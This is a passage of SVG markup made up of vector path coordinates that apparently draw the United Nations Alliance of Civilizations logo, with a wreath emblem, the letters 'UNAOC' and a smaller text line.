29.9093248,28.2142857 C30.1948553,28.2857143 29.9807074,28.5714286 30.1948553,28.6428571 C30.6231511,28.5 30.9086817,29 31.2655949,28.7142857 C31.2655949,28.2142857 31.7652733,28.2857143 32.0508039,28.1428571 C32.4790997,27.8571429 33.0501608,27.5 32.9787781,26.8571429 L33.1215434,27 L33.1215434,27 Z M23.2707395,27.2857143 C22.6996785,28 21.9858521,28.7857143 21.2006431,29.3571429 C21.4861736,29.3571429 21.7003215,29.7142857 21.9858521,29.8571429 C23.5562701,31.1428571 25.4122186,31.7857143 27.1967846,32.2142857 L26.6971061,32 C26.3401929,31.5714286 25.8405145,31.0714286 25.7691318,30.5 C26.126045,30.3571429 26.126045,30 26.1974277,29.7142857 C26.4829582,29.3571429 26.8398714,29.2142857 27.2681672,29.1428571 C26.2688103,29.5714286 25.340836,28.7857143 24.4842444,28.4285714 C24.1273312,28.0714286 23.5562701,27.7857143 23.2707395,27.2857143 L23.2707395,27.2857143 Z M37.4758842,30.1428571 L37.4045016,30 C37.333119,30.2142857 37.1189711,30.4285714 36.9762058,30.5714286 C36.9762058,30.7142857 36.9048232,31 37.1189711,31.0714286 C37.5472669,31.2142857 38.0469453,31.5 38.118328,31.9285714 C37.9755627,32.3571429 37.1189711,32.7857143 37.6186495,33.2857143 C37.7614148,33.5 37.4045016,33.6428571 37.4758842,33.8571429 L37.6186495,33.6428571 C38.2610932,33.1428571 38.903537,32.7142857 39.4745981,32.1428571 L39.5459807,32.1428571 C39.4032154,32.0714286 39.2604502,32.2142857 39.1176849,32.1428571 C38.8321543,32 38.7607717,31.7857143 38.7607717,31.4285714 L37.4758842,30.1428571 L37.4758842,30.1428571 Z M21.0578778,30.5714286 L20.9864952,30.5 L21.0578778,30.5714286 L21.0578778,30.5714286 L21.0578778,30.5714286 Z M21.3434084,31 C21.2006431,30.9285714 21.1292605,30.8571429 21.1292605,30.7142857 L21.3434084,31 L21.3434084,31 Z M21.414791,31.0714286 C21.4861736,31.2857143 21.7717042,31.5 21.7003215,31.7857143 C21.5575563,32.0714286 21.2006431,32.0714286 20.9151125,32.0714286 C20.3440514,32 19.9157556,32.4285714 19.3446945,32.5 C18.8450161,32.6428571 18.7022508,32.0714286 18.2025723,32.0714286 C21.0578778,34.5714286 24.3414791,36.1428571 28.1247588,36.3571429 L28.4102894,36.5714286 L28.2675241,36.2142857 L28.2675241,33.5 L28.0533762,33.5714286 C25.5549839,33.4285714 23.3421222,32.5 21.414791,31.0714286 L21.414791,31.0714286 Z M40.3311897,33 L40.2598071,32.7857143 C39.9742765,33.3571429 39.3318328,33.7142857 38.8321543,34.1428571 C38.1897106,34.7857143 37.0475884,34.9285714 36.7620579,35.9285714 C36.4051447,36.2857143 36.2623794,36.7857143 35.762701,36.9285714 C35.5485531,37.4285714 35.0488746,37.3571429 34.7633441,37.7142857 C33.9067524,38.5 33.3356913,37.2142857 32.5504823,37.0714286 L30.9800643,37.3571429 C30.4090032,37.3571429 29.9093248,37.5714286 29.4096463,37.3571429 C29.4810289,38.4285714 29.4810289,39.5 29.4096463,40.5714286 L29.6237942,40.4285714 C34.5491961,40.2142857 38.8321543,38.3571429 42.4726688,35 L40.3311897,33 L40.3311897,33 Z M17.6315113,33 L17.6315113,33.1428571 L15.4900322,35.2857143 C18.7022508,38.0714286 22.2713826,39.8571429 26.4115756,40.4285714 C27.0540193,40.5714286 27.8392283,40.5 28.481672,40.6428571 L28.3389068,40.4285714 L28.3389068,37.6428571 L28.4102894,37.5 L28.1247588,37.5714286 C24.0559486,37.2142857 20.5581994,35.7857143 17.6315113,33 L17.6315113,33 Z M29.3382637,33.7142857 L29.4810289,33.9285714 C29.4810289,34.7857143 29.5524116,35.6428571 29.4810289,36.4285714 C30.2662379,36.1428571 31.1228296,36.2142857 31.9080386,36.0714286 C31.7652733,36 31.5511254,36 31.4797428,35.7857143 C30.9800643,35.7857143 30.7659164,35.2857143 30.6231511,34.8571429 C30.5517685,34.5714286 30.7659164,34.3571429 30.837299,34.1428571 C30.6231511,33.7142857 29.9807074,34 29.6237942,33.8571429 C29.5524116,33.8571429 29.4810289,33.7142857 29.3382637,33.7142857 L29.3382637,33.7142857 Z"></path>
                                    <g transform="translate(0.000000, 1.428571)">
                                        <path d="M48.1118971,2.78571429 C49.6109325,4.14285714 50.3247588,5.85714286 50.7530547,7.64285714 L50.9672026,8.21428571 C48.7543408,6.64285714 46.8270096,4.57142857 45.3993569,2.28571429 L43.6861736,0.571428571 C45.2565916,1.28571429 46.8983923,1.64285714 48.1118971,2.78571429 L48.1118971,2.78571429 Z"></path>
                                        <path d="M10.0649518,5.5 C9.06559486,6.71428571 7.7807074,7.57142857 6.63858521,8.64285714 C7.28102894,7.35714286 7.28102894,5.85714286 8.13762058,4.71428571 C9.3511254,2.57142857 11.6353698,1.78571429 13.7054662,1 C12.2064309,2.21428571 11.207074,3.92857143 10.0649518,5.5 L10.0649518,5.5 Z"></path>
                                        <path d="M53.4655949,7.71428571 C53.9652733,9.85714286 53.2514469,12 53.6797428,14.1428571 L53.6797428,14.1428571 C52.5376206,11.8571429 50.0392283,10.7857143 48.326045,8.92857143 C47.3266881,7.85714286 46.8983923,6.5 46.6842444,5.07142857 C47.6836013,7.42857143 50.3247588,7.92857143 51.8237942,9.92857143 C52.3234727,10.3571429 52.5376206,11 52.8231511,11.5714286 L52.8945338,11.5 C52.0379421,9.64285714 51.7524116,7.5 51.1099678,5.57142857 C50.8244373,4.71428571 50.1819936,3.85714286 49.3967846,3.28571429 C51.3241158,3.78571429 53.037299,5.85714286 53.4655949,7.71428571 L53.4655949,7.71428571 Z"></path>
                                        <path d="M8.20900322,3.71428571 C6.21028939,5.07142857 6.28167203,7.57142857 5.6392283,9.71428571 C5.42508039,10.5 5.0681672,11.2142857 4.92540193,12 L4.99678457,12.0714286 C5.35369775,11.1428571 5.92475884,10.3571429 6.63858521,9.64285714 C8.06623794,8.28571429 10.207717,7.5 10.9215434,5.5 C10.9215434,8.21428571 8.63729904,10.3571429 6.4244373,11.9285714 C5.49646302,12.7142857 4.63987138,13.6428571 4.14019293,14.6428571 C4.06881029,13.9285714 4.21157556,13.2857143 4.21157556,12.5 C3.99742765,10.1428571 3.78327974,7.35714286 5.49646302,5.64285714 C6.21028939,4.64285714 7.13826367,4 8.20900322,3.71428571 L8.20900322,3.71428571 Z"></path>
                                        <path d="M54.7504823,8.21428571 C56.5350482,10.6428571 56.9633441,14.5714286 55.607074,17.4285714 C55.1073955,18.6428571 54.7504823,19.9285714 54.607717,21.2142857 C54.5363344,21 54.4649518,20.7142857 54.3935691,20.4285714 C53.6797428,17.6428571 51.0385852,15.7142857 49.9678457,13.0714286 C49.6109325,12.2142857 49.3254019,11.3571429 49.1826367,10.4285714 C50.3247588,12.5714286 53.1800643,13.6428571 53.8938907,16 C54.1794212,16.5714286 54.1794212,17.3571429 54.3935691,18 C54.4649518,18 54.4649518,18 54.4649518,17.9285714 C54.1080386,15.5 54.2508039,13 54.5363344,10.6428571 C54.5363344,9.35714286 54.3935691,8.07142857 53.6797428,7.07142857 C54.2508039,7.28571429 54.4649518,7.78571429 54.7504823,8.21428571 L54.7504823,8.21428571 Z"></path>
                                        <path d="M3.85466238,7.42857143 C2.28424437,9.78571429 3.56913183,12.7857143 3.4977492,15.5 L3.28360129,18.2857143 C3.28360129,18.2857143 3.28360129,18.3571429 3.35498392,18.3571429 C3.42636656,18.0714286 3.4977492,17.7142857 3.4977492,17.4285714 C3.85466238,15.2142857 5.78199357,13.6428571 7.49517685,12.0714286 C7.85209003,11.6428571 8.13762058,11.2857143 8.35176849,10.7857143 C8.20900322,11.9285714 7.85209003,13 7.42379421,14 C6.13890675,16.5714286 3.71189711,18.6428571 3.21221865,21.5714286 C2.99807074,18.7857143 1.07073955,16.6428571 1.28488746,13.7142857 C1.21350482,11.2857143 2.21286174,9.28571429 3.64051447,7.5 C3.78327974,7.5 3.85466238,7.42857143 3.85466238,7.42857143 L3.85466238,7.42857143 Z"></path>
                                        <path d="M56.4636656,24.1428571 C55.392926,25.6428571 54.1080386,27.0714286 53.1086817,28.6428571 C53.2514469,27.4285714 53.3942122,25.9285714 52.8945338,24.7142857 C52.0379421,22.2142857 51.3241158,19.6428571 51.1099678,16.9285714 L51.1099678,15.8571429 C51.7524116,18.6428571 54.4649518,20.6428571 54.3221865,23.7857143 C54.3935691,24.5714286 54.1794212,25.2142857 54.0366559,25.8571429 L54.1080386,25.9285714 L54.2508039,25.7857143 C54.6790997,24.2142857 54.8932476,22.5714286 55.5356913,21.1428571 C56.4636656,19.0714286 57.6057878,16.9285714 57.1061093,14.4285714 C58.3909968,17.4285714 57.962701,21.4285714 56.4636656,24.1428571 L56.4636656,24.1428571 Z"></path>
                                        <path d="M3.06945338,23.2142857 C3.35498392,24.2142857 3.42636656,25.3571429 3.85466238,26.3571429 C3.92604502,26.3571429 3.92604502,26.3571429 3.92604502,26.2857143 C2.85530547,23.3571429 4.35434084,20.5714286 5.92475884,18.2857143 C6.28167203,17.6428571 6.49581994,17 6.70996785,16.2142857 C6.85273312,17.5714286 6.56720257,19.0714286 6.35305466,20.5 C5.99614148,22.2857143 5.42508039,23.9285714 4.92540193,25.6428571 C4.63987138,26.7142857 4.71125402,27.9285714 4.85401929,29 L4.71125402,28.8571429 C3.56913183,26.7857143 1.3562701,25.2142857 0.713826367,22.9285714 C0.142765273,21.1428571 -0.21414791,19.0714286 0.21414791,17.0714286 C0.356913183,16.2857143 0.499678457,15.5 0.85659164,14.8571429 C0.21414791,18.0714286 2.35562701,20.4285714 3.06945338,23.2142857 L3.06945338,23.2142857 Z"></path>
                                        <path d="M52.25209,29 C52.1807074,30.3571429 51.7524116,31.6428571 50.9672026,32.7142857 L51.1099678,32.7142857 C52.1093248,31.4285714 52.8945338,30.0714286 54.0366559,28.7857143 C55.8212219,27.0714286 57.6057878,25.2857143 57.8913183,22.9285714 C58.4623794,26.9285714 56.2495177,30.4285714 52.9659164,32.6428571 C51.6096463,33.5 50.2533762,34.3571429 48.8971061,35.3571429 L48.8971061,35.2142857 C50.8958199,31.8571429 49.896463,27.2857143 51.1813505,23.6428571 L51.6096463,22.4285714 C51.3241158,24.7857143 52.3234727,26.7142857 52.25209,29 L52.25209,29 Z"></path>
                                        <path d="M8.28038585,33.5714286 C8.49453376,34.3571429 8.92282958,35 9.20836013,35.7142857 C6.13890675,33.6428571 1.99871383,31.6428571 0.64244373,27.8571429 C0.0713826367,26.5714286 5.13755705e-14,24.9285714 0.142765273,23.4285714 C0.356913183,26.7857143 3.99742765,28.6428571 5.71061093,31.4285714 C6.13890675,32 6.4244373,32.6428571 6.99549839,33.1428571 C6.92411576,32.7857143 6.56720257,32.5 6.4244373,32.1428571 C5.85337621,30.9285714 5.6392283,29.5714286 5.78199357,28.1428571 C5.92475884,26.4285714 6.63858521,24.7857143 6.4244373,23 C7.85209003,26.0714286 7.42379421,30.0714286 8.28038585,33.5714286 L8.28038585,33.5714286 Z"></path>
                                        <path d="M47.6836013,36.0714286 C47.1839228,37 46.3987138,37.8571429 45.6135048,38.5714286 C45.8990354,38.5714286 46.1131833,38.3571429 46.3273312,38.1428571 C48.5401929,36 51.3954984,35.3571429 53.7511254,33.5714286 C54.6790997,32.7857143 55.607074,31.7857143 55.9639871,30.7142857 C55.5356913,34.3571429 51.8951768,37.7857143 48.4688103,38.8571429 C46.6842444,39.3571429 44.8282958,39.5 43.1151125,40.0714286 C46.0418006,37.5714286 45.8276527,33.7142857 47.7549839,30.7857143 C48.3974277,29.9285714 48.8971061,29.0714286 49.6109325,28.2857143 C48.5401929,30.7142857 49.0398714,33.7857143 47.6836013,36.0714286 L47.6836013,36.0714286 Z"></path>
                                        <path d="M11.1356913,33 C12.1350482,35.5 12.5633441,38.3571429 14.9189711,40.2857143 C12.3491961,39.4285714 9.3511254,39.7142857 7.13826367,38.0714286 C4.63987138,36.5714286 2.49839228,34 1.99871383,31.1428571 C3.71189711,35 7.92347267,35.2857143 10.8501608,37.6428571 C11.3498392,38.0714286 11.9209003,38.5 12.4919614,38.7857143 L12.4919614,38.7857143 C11.8495177,38.2142857 11.0643087,37.5 10.6360129,36.7142857 C8.99421222,34.3571429 9.56527331,31.1428571 8.28038585,28.6428571 C9.42250804,30 10.421865,31.4285714 11.1356913,33 L11.1356913,33 Z"></path>
                                        <path d="M41.4733119,40.5 C40.8308682,40.9285714 40.0456592,41 39.4032154,41.2857143 C40.3311897,41.2857143 41.1877814,41 42.044373,40.8571429 C45.3993569,40.3571429 49.3254019,40.8571429 51.6810289,38 C50.8244373,40 48.6115756,41.7142857 46.6128617,42.4285714 C43.1864952,43.7142857 39.688746,42.1428571 36.4051447,41.5714286 L35.762701,41.5 L35.762701,41.5 C37.333119,41.1428571 38.903537,40.6428571 40.1170418,39.5 C41.9729904,37.7142857 43.614791,35.8571429 45.6848875,34.5 C44.1858521,36.4285714 43.9717042,39.2142857 41.4733119,40.5 L41.4733119,40.5 Z"></path>
                                        <path d="M17.7742765,39.5714286 C19.059164,40.7142857 20.629582,41.2857143 22.3427653,41.5714286 C21.9144695,41.7142857 21.414791,41.6428571 20.9864952,41.7857143 C17.9884244,42.5 14.7048232,43.7142857 11.4926045,42.6428571 C9.42250804,42 7.28102894,40.3571429 6.28167203,38.3571429 C8.99421222,41.4285714 13.4913183,40.4285714 17.0604502,41.2142857 C17.5601286,41.2857143 18.0598071,41.5 18.5594855,41.4285714 C18.1311897,41.1428571 17.5601286,41.2142857 17.0604502,40.9285714 C14.2051447,39.9285714 13.7768489,36.8571429 12.2778135,34.7857143 C14.34791,36.0714286 15.9897106,37.8571429 17.7742765,39.5714286 L17.7742765,39.5714286 Z"></path>
                                        <path d="M40.0456592,43.7857143 C42.2585209,44.5714286 45.1138264,44.3571429 47.0411576,43 C46.0418006,44.2142857 44.7569132,45.0714286 43.3292605,45.5714286 C40.2598071,46.7142857 37.0475884,45.5 34.6919614,43.7142857 C33.6926045,43.0714286 32.8360129,42.2142857 31.622508,42.2857143 C31.1942122,42.2857143 30.7659164,42.2857143 30.3376206,42.4285714 C32.6932476,43.5 34.8347267,45 36.8334405,46.9285714 C36.4765273,47.2857143 36.0482315,47.6428571 35.6199357,48 C33.6926045,45.9285714 31.622508,43.9285714 29.1954984,42.7857143 C28.7672026,42.8571429 28.2675241,43.1428571 27.9106109,43.3571429 C25.9832797,44.5714286 24.0559486,46.1428571 22.6282958,48.0714286 L21.414791,47 C23.4135048,45 25.5549839,43.5 27.9106109,42.3571429 C25.5549839,41.6428571 24.0559486,43.5714286 22.2713826,44.5714286 C20.2012862,46 17.2032154,46.7142857 14.7048232,45.7142857 C13.3485531,45.2142857 12.0636656,44.4285714 11.0643087,43.2142857 C13.0630225,44.5714286 15.9897106,44.7142857 18.2025723,43.8571429 C21.2006431,42.5714286 24.3414791,40.9285714 27.9106109,41.7142857 C28.481672,41.7142857 29.0527331,42.2857143 29.5524116,41.7857143 C32.2649518,41.0714286 35.2630225,41.5714286 37.6186495,42.7857143 L40.0456592,43.7857143 L40.0456592,43.7857143 Z"></path>
                                    </g>
                                </g>
                                <path d="M71.0257235,35.0714286 C65.3151125,35.0714286 60.8180064,31.2142857 60.8180064,25.3571429 L60.8180064,7.07142857 L66.2430868,7.07142857 L66.2430868,25.1428571 C66.2430868,28.3571429 68.0990354,30.2142857 71.0257235,30.2142857 C73.9524116,30.2142857 75.8797428,28.2857143 75.8797428,25.1428571 L75.8797428,7.07142857 L81.2334405,7.07142857 L81.2334405,25.2857143 C81.2334405,31.2142857 76.6649518,35.0714286 71.0257235,35.0714286 L71.0257235,35.0714286 Z" id="Shape" fill="#002E6D"></path>
                                <polygon id="Shape" fill="#002E6D" points="102.719614 35.0714286 91.7266881 17.9285714 91.7266881 35.0714286 86.3016077 35.0714286 86.3016077 7.07142857 91.155627 7.07142857 102.148553 24.2142857 102.148553 7.07142857 107.573633 7.07142857 107.573633 35.0714286"></polygon>
                                <path d="M129.773633,35.0714286 L128.131833,30.1428571 L118.281029,30.1428571 L116.639228,35.0714286 L111,35.0714286 L121.064952,7.07142857 L125.276527,7.07142857 L135.412862,35.0714286 L129.773633,35.0714286 L129.773633,35.0714286 Z M123.277814,15.3571429 L119.780064,25.5 L126.70418,25.5 L123.277814,15.3571429 L123.277814,15.3571429 Z" id="Shape" fill="#002E6D"></path>
                                <path d="M155.185852,32.0714286 C153.258521,34 150.831511,35.0714286 147.690675,35.0714286 C144.549839,35.0714286 142.12283,34 140.195498,32.0714286 C137.411576,29.2857143 137.482958,25.8571429 137.482958,21.0714286 C137.482958,16.2857143 137.411576,12.8571429 140.195498,10.0714286 C142.12283,8.14285714 144.549839,7.07142857 147.690675,7.07142857 C150.831511,7.07142857 153.187138,8.14285714 155.185852,10.0714286 C157.969775,12.8571429 157.969775,16.2857143 157.969775,21.0714286 C157.969775,25.7857143 158.041158,29.2857143 155.185852,32.0714286 L155.185852,32.0714286 Z M151.188424,13.3571429 C150.403215,12.5 149.189711,11.8571429 147.690675,11.8571429 C146.19164,11.8571429 144.978135,12.4285714 144.192926,13.3571429 C143.122186,14.5 142.836656,15.7857143 142.836656,21.0714286 C142.836656,26.3571429 143.122186,27.6428571 144.192926,28.7857143 C144.978135,29.6428571 146.19164,30.2857143 147.690675,30.2857143 C149.189711,30.2857143 150.403215,29.7142857 151.188424,28.7857143 C152.259164,27.6428571 152.544695,26.3571429 152.544695,21.0714286 C152.544695,15.7857143 152.259164,14.5 151.188424,13.3571429 L151.188424,13.3571429 Z" id="Shape" fill="#002E6D"></path>
                                <path d="M172.317685,35.0714286 C169.248232,35.0714286 166.821222,34 164.822508,32.0714286 C162.038585,29.2857143 162.109968,25.8571429 162.109968,21.0714286 C162.109968,16.2857143 162.038585,12.8571429 164.822508,10.0714286 C166.749839,8.14285714 169.248232,7.07142857 172.317685,7.07142857 C177.528617,7.07142857 181.526045,10 182.525402,15.7857143 L177.028939,15.7857143 C176.457878,13.5714286 175.101608,11.8571429 172.317685,11.8571429 C170.81865,11.8571429 169.605145,12.4285714 168.819936,13.2857143 C167.749196,14.4285714 167.463666,15.7857143 167.463666,21.0714286 C167.463666,26.3571429 167.749196,27.6428571 168.819936,28.8571429 C169.605145,29.7142857 170.81865,30.2857143 172.317685,30.2857143 C175.030225,30.2857143 176.457878,28.5714286 177.028939,26.3571429 L182.525402,26.3571429 C181.526045,32.1428571 177.457235,35.0714286 172.317685,35.0714286 L172.317685,35.0714286 Z" id="Shape" fill="#002E6D"></path>
                                <g transform="translate(60.675241, 37.857143)" id="Shape" fill="#231F20">
                                    <path d="M2.56977492,7.28571429 C1.21350482,7.28571429 0.21414791,6.35714286 0.21414791,5 L0.21414791,0.428571429 L0.927974277,0.428571429 L0.927974277,5 C0.927974277,6 1.57041801,6.71428571 2.56977492,6.71428571 C3.56913183,6.71428571 4.21157556,6.07142857 4.21157556,5 L4.21157556,0.5 L4.92540193,0.5 L4.92540193,5 C4.92540193,6.35714286 3.92604502,7.28571429 2.56977492,7.28571429 L2.56977492,7.28571429 Z"></path>
                                    <path d="M9.63665595,7.28571429 L9.63665595,4.42857143 C9.63665595,3.57142857 9.20836013,3.21428571 8.49453376,3.21428571 C7.7807074,3.21428571 7.35241158,3.64285714 7.35241158,4.42857143 L7.35241158,7.28571429 L6.63858521,7.28571429 L6.63858521,2.57142857 L7.35241158,2.57142857 L7.35241158,3.07142857 C7.70932476,2.71428571 8.13762058,2.5 8.63729904,2.5 C9.13697749,2.5 9.56527331,2.64285714 9.85080386,2.92857143 C10.207717,3.28571429 10.3504823,3.71428571 10.3504823,4.21428571 L10.3504823,7.21428571 L9.63665595,7.21428571 L9.63665595,7.28571429 Z"></path>
                                    <path d="M11.992283,1.21428571 L11.992283,0.428571429 L12.777492,0.428571429 L12.777492,1.21428571 L11.992283,1.21428571 L11.992283,1.21428571 Z M11.992283,7.28571429 L11.992283,2.57142857 L12.7061093,2.57142857 L12.7061093,7.28571429 L11.992283,7.28571429 L11.992283,7.28571429 Z"></path>
                                    <path d="M15.7041801,7.28571429 C14.9189711,7.28571429 14.4906752,6.71428571 14.4906752,6 L14.4906752,3.14285714 L13.9196141,3.14285714 L13.9196141,2.64285714 L14.4906752,2.64285714 L14.4906752,1.14285714 L15.2045016,1.14285714 L15.2045016,2.64285714 L16.2038585,2.64285714 L16.2038585,3.14285714 L15.2045016,3.14285714 L15.2045016,6 C15.2045016,6.42857143 15.4186495,6.71428571 15.8469453,6.71428571 L16.2038585,6.71428571 L16.2038585,7.28571429 L15.7041801,7.28571429 L15.7041801,7.28571429 Z"></path>
                                    <path d="M17.9170418,5.07142857 C17.9170418,6.07142857 18.4167203,6.71428571 19.2733119,6.71428571 C19.844373,6.71428571 20.1299035,6.57142857 20.4868167,6.21428571 L20.9864952,6.64285714 C20.4868167,7.14285714 20.0585209,7.35714286 19.2733119,7.35714286 C18.0598071,7.35714286 17.2032154,6.64285714 17.2032154,4.92857143 C17.2032154,3.42857143 17.9170418,2.5 19.1305466,2.5 C20.3440514,2.5 21.0578778,3.35714286 21.0578778,4.78571429 L21.0578778,5.07142857 L17.9170418,5.07142857 L17.9170418,5.07142857 Z M20.2726688,3.78571429 C20.0585209,3.35714286 19.7016077,3.07142857 19.2019293,3.07142857 C18.7022508,3.07142857 18.273955,3.35714286 18.1311897,3.78571429 C18.0598071,4.07142857 17.9884244,4.21428571 17.9884244,4.57142857 L20.4868167,4.57142857 C20.4154341,4.21428571 20.3440514,4.07142857 20.2726688,3.78571429 L20.2726688,3.78571429 Z"></path>
                                    <path d="M25.340836,7.28571429 L25.340836,6.71428571 C24.9839228,7.21428571 24.555627,7.35714286 23.9845659,7.35714286 C23.4848875,7.35714286 23.0565916,7.21428571 22.8424437,6.92857143 C22.3427653,6.42857143 22.2713826,5.64285714 22.2713826,4.92857143 C22.2713826,4.21428571 22.3427653,3.42857143 22.8424437,2.92857143 C23.0565916,2.71428571 23.4848875,2.5 23.9845659,2.5 C24.4842444,2.5 24.9125402,2.64285714 25.340836,3.07142857 L25.340836,0.428571429 L26.0546624,0.428571429 L26.0546624,7.21428571 L25.340836,7.21428571 L25.340836,7.28571429 Z M24.1987138,3.14285714 C23.1993569,3.14285714 22.985209,4 22.985209,4.92857143 C22.985209,5.85714286 23.1279743,6.71428571 24.1987138,6.71428571 C25.1980707,6.71428571 25.340836,5.85714286 25.340836,4.92857143 C25.340836,4 25.1980707,3.14285714 24.1987138,3.14285714 L24.1987138,3.14285714 Z"></path>
                                    <polygon points="34.5491961 7.28571429 30.9800643 1.85714286 30.9800643 7.28571429 30.2662379 7.28571429 30.2662379 0.5 30.9800643 0.5 34.5491961 5.92857143 34.5491961 0.5 35.2630225 0.5 35.2630225 7.28571429"></polygon>
                                    <path d="M39.7601286,7.28571429 L39.7601286,6.85714286 C39.4032154,7.21428571 39.0463023,7.35714286 38.4038585,7.35714286 C37.7614148,7.35714286 37.4045016,7.21428571 37.0475884,6.92857143 C36.8334405,6.71428571 36.6906752,6.35714286 36.6906752,6 C36.6906752,5.21428571 37.2617363,4.64285714 38.3324759,4.64285714 L39.7601286,4.64285714 L39.7601286,4.21428571 C39.7601286,3.5 39.4032154,3.21428571 38.5466238,3.21428571 C37.9755627,3.21428571 37.6186495,3.35714286 37.333119,3.71428571 L36.8334405,3.28571429 C37.2617363,2.71428571 37.7614148,2.57142857 38.4752412,2.57142857 C39.7601286,2.57142857 40.3311897,3.14285714 40.3311897,4.14285714 L40.3311897,7.35714286 L39.7601286,7.35714286 L39.7601286,7.28571429 Z M39.7601286,5.07142857 L38.4752412,5.07142857 C37.7614148,5.07142857 37.4045016,5.35714286 37.4045016,5.92857143 C37.4045016,6.5 37.7614148,6.71428571 38.4752412,6.71428571 C38.903537,6.71428571 39.2604502,6.71428571 39.5459807,6.42857143 C39.688746,6.28571429 39.7601286,6 39.7601286,5.64285714 L39.7601286,5.07142857 L39.7601286,5.07142857 Z"></path>
                                    <path d="M43.4006431,7.28571429 C42.6154341,7.28571429 42.1871383,6.71428571 42.1871383,6 L42.1871383,3.14285714 L41.6160772,3.14285714 L41.6160772,2.64285714 L42.1871383,2.64285714 L42.1871383,1.14285714 L42.9009646,1.14285714 L42.9009646,2.64285714 L43.9003215,2.64285714 L43.9003215,3.14285714 L42.9009646,3.14285714 L42.9009646,6 C42.9009646,6.42857143 43.1151125,6.71428571 43.5434084,6.71428571 L43.9003215,6.71428571 L43.9003215,7.28571429 L43.4006431,7.28571429 L43.4006431,7.28571429 Z"></path>
                                    <path d="M45.185209,1.21428571 L45.185209,0.428571429 L45.970418,0.428571429 L45.970418,1.21428571 L45.185209,1.21428571 L45.185209,1.21428571 Z M45.2565916,7.28571429 L45.2565916,2.57142857 L45.970418,2.57142857 L45.970418,7.28571429 L45.2565916,7.28571429 L45.2565916,7.28571429 Z"></path>
                                    <path d="M50.681672,6.78571429 C50.3247588,7.14285714 49.896463,7.28571429 49.3254019,7.28571429 C48.7543408,7.28571429 48.326045,7.07142857 47.9691318,6.78571429 C47.4694534,6.28571429 47.3980707,5.64285714 47.3980707,4.92857143 C47.3980707,4.21428571 47.4694534,3.57142857 47.9691318,3.07142857 C48.326045,2.71428571 48.7543408,2.57142857 49.3254019,2.57142857 C49.896463,2.57142857 50.3247588,2.78571429 50.681672,3.07142857 C51.1813505,3.57142857 51.2527331,4.21428571 51.2527331,4.92857143 C51.2527331,5.64285714 51.1099678,6.28571429 50.681672,6.78571429 L50.681672,6.78571429 Z M50.1819936,3.5 C49.9678457,3.28571429 49.6823151,3.14285714 49.3254019,3.14285714 C48.9684887,3.14285714 48.6829582,3.28571429 48.4688103,3.5 C48.1118971,3.85714286 48.1118971,4.42857143 48.1118971,4.92857143 C48.1118971,5.42857143 48.1832797,6 48.4688103,6.35714286 C48.6829582,6.57142857 48.9684887,6.71428571 49.3254019,6.71428571 C49.6823151,6.71428571 49.9678457,6.57142857 50.1819936,6.35714286 C50.5389068,6 50.5389068,5.42857143 50.5389068,4.92857143 C50.5389068,4.42857143 50.5389068,3.78571429 50.1819936,3.5 L50.1819936,3.5 Z"></path>
                                    <path d="M55.6784566,7.28571429 L55.6784566,4.42857143 C55.6784566,3.57142857 55.2501608,3.21428571 54.5363344,3.21428571 C53.822508,3.21428571 53.3942122,3.64285714 53.3942122,4.42857143 L53.3942122,7.28571429 L52.6803859,7.28571429 L52.6803859,2.57142857 L53.3942122,2.57142857 L53.3942122,3.07142857 C53.7511254,2.71428571 54.1794212,2.5 54.6790997,2.5 C55.1787781,2.5 55.607074,2.64285714 55.8926045,2.92857143 C56.2495177,3.28571429 56.392283,3.71428571 56.392283,4.21428571 L56.392283,7.21428571 L55.6784566,7.21428571 L55.6784566,7.28571429 Z"></path>
                                    <path d="M59.533119,7.28571429 C58.74791,7.28571429 58.1054662,7.07142857 57.6057878,6.64285714 L58.0340836,6.21428571 C58.3909968,6.57142857 58.8906752,6.78571429 59.4617363,6.78571429 C60.2469453,6.78571429 60.6752412,6.5 60.6752412,5.92857143 C60.6752412,5.5 60.4610932,5.28571429 59.8900322,5.21428571 L59.1048232,5.14285714 C58.1768489,5.07142857 57.6771704,4.64285714 57.6771704,3.85714286 C57.6771704,3 58.3909968,2.5 59.3903537,2.5 C60.0327974,2.5 60.6752412,2.64285714 61.103537,3 L60.6752412,3.42857143 C60.318328,3.14285714 59.8900322,3.07142857 59.4617363,3.07142857 C58.74791,3.07142857 58.3909968,3.35714286 58.3909968,3.85714286 C58.3909968,4.28571429 58.6051447,4.5 59.1762058,4.57142857 L59.9614148,4.64285714 C60.7466238,4.71428571 61.3176849,5 61.3176849,5.92857143 C61.4604502,6.78571429 60.6752412,7.28571429 59.533119,7.28571429 L59.533119,7.28571429 Z"></path>
                                    <path d="M69.2411576,7.28571429 L68.6700965,5.78571429 L65.7434084,5.78571429 L65.1723473,7.28571429 L64.3871383,7.28571429 L66.8855305,0.5 L67.5279743,0.5 L70.0263666,7.28571429 L69.2411576,7.28571429 L69.2411576,7.28571429 Z M67.1710611,1.5 L65.8861736,5.07142857 L68.3845659,5.07142857 L67.1710611,1.5 L67.1710611,1.5 Z"></path>
                                    <path d="M72.096463,7.28571429 C71.311254,7.28571429 70.8829582,6.71428571 70.8829582,6.07142857 L70.8829582,0.571428571 L71.5967846,0.571428571 L71.5967846,6.07142857 C71.5967846,6.5 71.7395498,6.78571429 72.2392283,6.78571429 L72.5961415,6.78571429 L72.5961415,7.35714286 L72.096463,7.35714286 L72.096463,7.28571429 Z"></path>
                                    <path d="M74.9517685,7.28571429 C74.1665595,7.28571429 73.7382637,6.71428571 73.7382637,6.07142857 L73.7382637,0.571428571 L74.45209,0.571428571 L74.45209,6.07142857 C74.45209,6.5 74.5948553,6.78571429 75.0945338,6.78571429 L75.4514469,6.78571429 L75.4514469,7.35714286 L74.9517685,7.35714286 L74.9517685,7.28571429 Z"></path>
                                    <path d="M76.5935691,1.21428571 L76.5935691,0.428571429 L77.3787781,0.428571429 L77.3787781,1.21428571 L76.5935691,1.21428571 L76.5935691,1.21428571 Z M76.5935691,7.28571429 L76.5935691,2.57142857 L77.3073955,2.57142857 L77.3073955,7.28571429 L76.5935691,7.28571429 L76.5935691,7.28571429 Z"></path>
